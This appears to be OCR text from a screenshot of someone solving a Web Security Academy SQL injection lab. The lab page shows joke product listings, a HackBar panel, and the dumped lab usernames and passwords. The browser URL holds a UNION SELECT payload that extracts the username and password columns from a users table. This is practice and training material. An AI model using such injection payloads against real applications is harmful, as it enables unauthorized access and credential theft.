 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, listi
SQL injection attack, listing th
0aac00fa0347728e844d0f58007b004e.web-security-academy.net/filter?category=Pets%27union%20select%20USERNAME_XVLZDP,P...
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
just any umbrellas though, they have to be long, pointy ones. It is very hard these days to get hold of an umbrella that
isn't collapsible, these will not work as pest control. So, we decided to start designing and manufacturing our unique
Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no
other companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests.
Never knowingly undersold we guarantee a price match on any other form of pest control, but not if you use a different
umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures
follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest
control business, a little investment now will pay great dividends in the future for you and your family.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your
small dog just can't keep up the pace, or stubbornly sits and gives up walking altogether? If the answer is yes, then
The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings are a must have for any dog
lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping'
button on your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away.
Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue button to initiate cruise
control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the black button your dog
can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses
a lot of power, and if the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of
the past. With The Lazy Dog, the dog park will become a place to enjoy again. You can also purchase an aviator hat
and goggles, extra protection and peace of mind for you and your pooch.
administrator
xey4uck6gbfqry7547zr
carlos
isx66q08bx4grkgsipz0
wiener
bturafc1vczi41kyqy8v
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
https://0aac00fa0347728e844d0f58007b004e.web-security-
academy.net/filter?category=Pets'union select
USERNAME_XVLZDP,PASSWORD_FJNZFJ from USERS_TXQDDL --
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Goog
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
查找